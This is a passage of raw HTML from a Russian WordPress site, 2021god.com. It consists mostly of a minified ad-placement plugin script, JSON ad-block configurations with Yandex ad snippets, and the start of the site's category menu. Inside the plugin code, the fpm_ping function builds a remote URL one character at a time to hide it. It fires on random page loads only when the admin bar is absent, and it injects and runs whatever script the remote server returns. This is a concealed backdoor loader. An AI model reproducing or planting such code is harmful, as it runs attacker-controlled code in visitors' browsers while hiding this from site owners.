t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"88820","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"}},"content":{"restriction":{"title_less":"3"}},"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-94989 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
